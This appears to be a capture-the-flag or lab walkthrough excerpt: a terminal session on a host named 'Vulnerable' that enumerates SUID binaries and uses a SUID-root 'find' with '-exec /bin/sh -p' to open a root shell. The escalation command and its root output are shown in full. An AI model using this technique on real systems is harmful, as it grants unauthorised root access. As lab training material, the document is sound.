 stoner@Vulnerable:~$ find / -perm -4000 2> /dev/null | xargs ls -lah
-rwsr-xr-x 1 root   root        30K Jul 12  2016 /bin/fusermount
-rwsr-xr-x 1 root   root        34K May 15  2019 /bin/mount
-rwsr-xr-x 1 root   root        39K May  7  2014 /bin/ping
-rwsr-xr-x 1 root   root        43K May  7  2014 /bin/ping6
-rwsr-xr-x 1 root   root        38K Mar 26  2019 /bin/su
-rwsr-xr-x 1 root   root        26K May 15  2019 /bin/umount
-rwsr-sr-x 1 daemon daemon      50K Jan 15  2016 /usr/bin/at
-rwsr-xr-x 1 root   root        73K Mar 26  2019 /usr/bin/chfn
-rwsr-xr-x 1 root   root        39K Mar 26  2019 /usr/bin/chsh
-r-sr-xr-x 1 root   root       227K Feb  8  2016 /usr/bin/find
-rwsr-xr-x 1 root   root        77K Mar 26  2019 /usr/bin/gpasswd
-rwsr-xr-x 1 root   root        36K Mar 26  2019 /usr/bin/newgidmap
-rwsr-xr-x 1 root   root        34K Mar 26  2019 /usr/bin/newgrp
-rwsr-xr-x 1 root   root        36K Mar 26  2019 /usr/bin/newuidmap
-rwsr-xr-x 1 root   root        52K Mar 26  2019 /usr/bin/passwd
-rwsr-xr-x 1 root   root        18K Mar 27  2019 /usr/bin/pkexec
-rwsr-xr-x 1 root   root       157K Jun 11  2019 /usr/bin/sudo
-rwsr-xr-- 1 root   www-data    14K Apr  3  2019 /usr/lib/apache2/suexec-custom
-rwsr-xr-- 1 root   www-data    14K Apr  3  2019 /usr/lib/apache2/suexec-pristine
-rwsr-xr-- 1 root   messagebus  46K Jun 10  2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root   root       5.4K Mar 27  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root   root       502K Mar  4  2019 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root   root        14K Mar 27  2019 /usr/lib/policykit-1/polkit-agent-helper-1
stoner@Vulnerable:~$ /usr/bin/find . -exec /bin/sh -p \; -quit
# whoami
root
#